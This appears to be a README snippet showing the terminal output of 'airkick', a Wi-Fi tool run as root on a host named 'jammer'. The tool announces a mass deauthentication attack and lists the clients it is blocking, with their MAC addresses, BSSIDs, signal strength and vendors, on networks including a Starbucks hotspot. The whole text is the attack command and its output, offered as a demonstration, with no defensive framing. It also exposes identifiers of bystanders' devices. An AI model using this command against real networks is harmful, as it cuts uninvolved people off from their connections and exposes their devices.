 [root@jammer]# ./airkick -f -i wlp2s0
Listening in on beacon chatter of local access points...
Starting mass deauthentication attack...
Blocked connections (max 10):
>>>>>>> Blocking:
[ Client: ac:bc:32:90:e4:f9 BSSID: 3c:28:6d:04:74:77 SSID: PolpettaFi P: XX ]
{ Freq: 2462MHz TX: -44dbm }
{ Card vendor: Apple, Inc. }
>>>>>>> Blocking:
[ Client: a8:66:7f:17:f4:f0 BSSID: 0c:8d:db:6e:39:1e SSID: #StarbucksWifi QS: - ]
{ Freq: 2462MHz TX: -51dbm }
{ Card vendor: Apple, Inc. }
>>>>>>> Blocking:
[ Client: 8c:f5:a3:d4:d9:b5 BSSID: dc:37:d2:08:15:99 QS: - ]
{ Freq: 2462MHz TX: -66dbm }
{ Card vendor: SAMSUNG ELECTRO-MECHANICS(THAILAND) }